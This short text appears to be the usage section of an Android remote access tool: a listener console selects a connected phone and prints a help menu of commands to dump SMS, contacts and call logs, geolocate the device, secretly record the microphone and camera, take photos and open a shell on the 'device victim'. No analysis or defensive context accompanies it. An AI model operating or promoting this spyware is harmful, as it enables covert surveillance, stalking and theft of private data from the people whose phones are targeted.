 andro(listener)> list
Connected client :
0   10.8.0.1   40531
1   10.8.0.1   41361
andro(listener)> pick 0
You are now connected to :10.8.0.1
10.8.0.1> SM-G955N
meterpreter > help
Commands Description
----------- -------------
app_list(new) list of all app in text file
cam_list list of camera that exist
dump_calllogs dump Call Logs in text file
dump_contacts dump Contacts in text file
dump_sms (inbox|sent) dump Sms inbox or sent in text file
getIP get IP of device victim
geolocate get Location of device based gps & network
MACaddress get MAC address of device victim
beep | number (new) beep target with given freq.
simInfo get information of sim data
shell enter the interactive shell of device victim
record_mic start record stream audio
startVideo start record stream video
stop_mic stop stream audio and save it to .wav file
stopVideo stop strean video and save it to .mp4 file
sysInfo get Info of device victim
takepic (cam) take photo from device
vibrate | number vibrate device in number of time (max.9 times)
clear clear screen
back back to server
exit exit the client